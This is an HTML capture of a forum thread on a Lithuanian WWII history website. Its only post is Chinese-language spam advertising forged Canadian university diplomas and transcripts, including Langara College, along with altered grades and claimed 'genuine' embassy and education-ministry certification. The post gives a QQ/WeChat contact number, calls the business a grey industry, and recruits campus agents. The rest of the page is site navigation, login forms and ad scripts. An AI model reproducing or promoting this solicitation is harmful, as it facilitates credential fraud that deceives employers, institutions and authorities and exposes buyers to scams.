            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/tema/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89/" rel="bookmark" title="买加拿大大学留学毕业证学历Q微936794295,购买兰加拉">买加拿大大学留学毕业证学历Q微936794295,购买兰加拉</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/" class="bbp-breadcrumb-forum">Antrasis pasaulinis karas Lietuvoje</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">买加拿大大学留学毕业证学历Q微936794295,购买兰加拉</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Žymos:&nbsp;<a href="https://apkasai.lt/forumas/topic-tag/gpa%e5%ad%a6%e5%88%86%e4%b8%8d%e5%a4%9f%e4%b9%b0%e5%9b%bd%e5%a4%96%e5%ad%a6%e4%bd%8d%e5%ad%a6%e5%8e%86langaracollege%e5%ad%a6%e5%8e%86/" rel="tag">GPA学分不够买国外学位学历LangaraCollege学历</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295/" rel="tag">买加拿大大学留学毕业证学历Q微936794295</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89%e5%ad%a6%e9%99%a2%e5%ad%a6%e4%bd%8d%e8%af%81%e6%88%90%e7%bb%a9%e5%8d%95-%e4%b9%b0%e5%8d%96%e5%8a%a0%e6%8b%bf%e5%a4%a7%e9%99%a2%e6%a0%a1%e6%af%95%e4%b8%9a/" rel="tag">购买兰加拉学院学位证成绩单/买卖加拿大院校毕业证成绩单购买留学文凭</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 atsakymų, 1 dalyvis, and was last updated <a href="https://apkasai.lt/forumas/tema/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89/" title="买加拿大大学留学毕业证学历Q微936794295,购买兰加拉">prieš 2 metai  6 mėnesiai</a> by <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-8279-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autorius</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-8279" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2023 10 liepos @ 2:44</span>

		
		<a href="https://apkasai.lt/forumas/tema/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89/#post-8279" class="bbp-reply-permalink">#8279</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-8279 -->

<div class="loop-item-0 user-id-5563 bbp-parent-forum-6293 bbp-parent-topic-6293 bbp-reply-position-1 odd  post-8279 topic type-topic status-publish topic-tag-gpalangaracollege topic-tag-q936794295 topic-tag-2535 post">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' data-src="https://secure.gravatar.com/avatar/?s=80&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span><div class="bbp-author-role">Neaktyvus</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>买加拿大大学留学毕业证学历Q微936794295,购买兰加拉学院学位证成绩单/买卖加拿大院校毕业证成绩单购买留学文凭,GPA学分不够买国外学位学历LangaraCollege学历Q薇936794295【学历认证、文凭、学位证、成绩单等】代办国外（海外）澳洲英国 加拿大 韩国 美国 新西兰 等各大学，修改成绩单分数，学历认证，文凭，diploma，degree [删除请点击网页快照]真实认证.海外回囯的同学定制、真实认证、、学位证书、囯外真实学位认证、使馆留学回囯人员证明、录取通知书</p>
<p>→ ★我们为您做的是：<br />
◆办理真实使馆公证（即留学回国人员证明，不成功不收费！！！）　<br />
◆办理教育部国外学位学历认证。（网上可查、存档、快速稳妥，回国发展，考公务员，落户，进国企，外企，创业，无忧愁）　<br />
◆办理各国各大学（世界名校一对一专业服务，可全程**跟踪进度） 　<br />
◆：毕业.证、成绩、单真实使馆公证、真实教育部认证。让您回国发展信心十足！<br />
◆可以提供钢印、水印、烫金、激光防伪、凹凸版、版的毕业.证、百分之百让您满意、设计，印刷;毕业.证、成绩、单，真实大使馆教育部认证，速度快。<br />
◆招聘代理：本公司诚聘英国、加拿大、澳洲、新西兰、美国、法国、德国、新加坡欧洲，亚洲各地代理人员，如果你有业余时间，有兴趣就请联系我们<br />
◆校园代理，报酬丰厚。真诚期待您的加盟。24小时服务 为您服务 专业服务,使命必赴！</p>
<p>只不过有一点希望大家谅解！这是一个灰色行业，有它特殊的性质。我为大家做这个事情，担着很重的法律责任。有些朋友咨询半天，后问，“假如我找你们办理，你们怎么证明你们不呢？”“假如我找你们办理怎么证明你们的东西可靠呢？” “怎么证明你们是好人呢？“.既然选择了我们就应该对我们信任，买东西都要货比三家，这我是完全没有任何问题的。我从来不催我的客户一定要在我这里办理，也从来不客户多咨询几家，毕竟谁的东西是的，我相信大家看的出。金子在哪里都要发光9465</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autorius</div>
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-8279-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-8279" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite atsakyti į šią temą.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/tema/%E4%B9%B0%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%A7%E5%AD%A6%E7%95%99%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E5%AD%A6%E5%8E%86q%E5%BE%AE936794295%E8%B4%AD%E4%B9%B0%E5%85%B0%E5%8A%A0%E6%8B%89/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="75d01eb929" /><input type="hidden" name="_wp_http_referer" value="/forumas/tema/%E4%B9%B0%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%A7%E5%AD%A6%E7%95%99%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E5%AD%A6%E5%8E%86q%E5%BE%AE936794295%E8%B4%AD%E4%B9%B0%E5%85%B0%E5%8A%A0%E6%8B%89/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_6970a8bca9fb6_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6970a8bca9fb6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970a8bca9fb6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_6970a8bcaa199_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_6970a8bcaa199" ><script>var block_td_uid_2_6970a8bcaa199 = new tdBlock();
block_td_uid_2_6970a8bcaa199.id = "td_uid_2_6970a8bcaa199";
block_td_uid_2_6970a8bcaa199.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6970a8bcaa199_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6970a8bcaa199_rand","tdc_css_class_style":"td_uid_2_6970a8bcaa199_rand_style"}';
block_td_uid_2_6970a8bcaa199.td_column_number = "1";
block_td_uid_2_6970a8bcaa199.block_type = "td_block_9";
block_td_uid_2_6970a8bcaa199.post_count = "5";
block_td_uid_2_6970a8bcaa199.found_posts = "14";
block_td_uid_2_6970a8bcaa199.header_color = "#";
block_td_uid_2_6970a8bcaa199.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970a8bcaa199.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_6970a8bcaa199);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_6970a8bcaa199 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/supersunkusis-tankas-t28/" rel="bookmark" title="Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T13:26:33+00:00" >2020 24 birželio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/supersunkusis-tankas-t28/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/" rel="bookmark" title="Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?">Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T21:15:12+00:00" >2019 8 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/#comments">1</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/" rel="bookmark" title="Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais">Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T23:46:40+00:00" >2020 16 sausio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/konstanco-issigelbejimas/" rel="bookmark" title="Šis Vokietijos miestas išvengė bombardavimo apsimesdamas šveicarišku">Šis Vokietijos miestas išvengė bombardavimo apsimesdamas šveicarišku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-13T21:12:57+00:00" >2020 13 balandžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/konstanco-issigelbejimas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)">1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T18:18:40+00:00" >2019 18 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/#comments">3</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970a8bcaa199" data-td_block_id="td_uid_2_6970a8bcaa199"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970a8bcaa199" data-td_block_id="td_uid_2_6970a8bcaa199"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6970a8bcab96d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6970a8bcab96d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6970a8bcab96d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_6970a8bcaba93_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6970a8bcaba93_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6970a8bcaba93_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
